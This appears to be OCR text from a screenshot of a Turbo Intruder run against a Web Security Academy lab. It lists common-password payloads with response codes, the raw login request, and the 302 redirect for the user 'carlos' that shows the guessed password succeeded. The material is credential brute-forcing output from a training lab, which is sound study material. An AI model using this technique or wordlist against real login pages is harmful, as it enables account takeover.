 Turbo Intruder - 0a150014032cbb6382ec568f00bd00c3.web-security-academy.net - done
Row Payload Status Words Length Time Arrival Label Queue ID Connectio...
10 michael 200 2056 3768 604971 716310 23 1
11 1234 200 2056 3768 605972 717311 18 1
12 12345678... 200 2056 3768 605972 717311 22 1
13 master 200 2056 3768 606923 718262 7 1
14 superman 400 56 269 606923 718262 25 1
15 shadow 200 2056 3768 606969 718308 6 1
16 666666 302 40 188 606969 718308 8 1
17 111111 200 2056 3768 606969 718308 19 1
18 1234567 200 2056 3768 606969 718308 20 1
19 baseball 400 56 269 606969 718308 27 1
20 7777777 400 56 269 606969 718308 28 1
21 qwertyuiop 200 2056 3768 607966 719305 9 1
22 x654321 200 2056 3768 607966 719305 24 1
23 1qaz2wsx 400 56 269 607966 719305 26 1
24 000000 400 56 269 607966 719305 30 1
25 12345678 200 2056 3768 608146 719485 14 1
26 mustang 200 2056 3768 608921 720260 11 1
27 12345 200 2056 3768 610151 721490 17 1
28 letmein 200 2056 3768 611148 722487 5 1
29 121212 400 56 269 611148 722487 29 1
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a150014032cbb6382ec568f00bd00c3.web-security-academy.net
3 Cookie: session=TYVh5XkpMwjuvNVwTx9VajOjUDX2MUCR
4 Content-Length: 69
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a150014032cbb6382ec568f00bd00c3.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/116.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a150014032cbb6382ec568f00bd00c3.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
21
Search... 0 highlights
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=carlos
3 Set-Cookie: session=6oOnQob5PweL1ahNn1DWiqk8aJ2eLLVH; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search... 0 highlights
Reqs: 30 | Queued: 0 | Duration: 4 | RPS: 8 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed |
Halt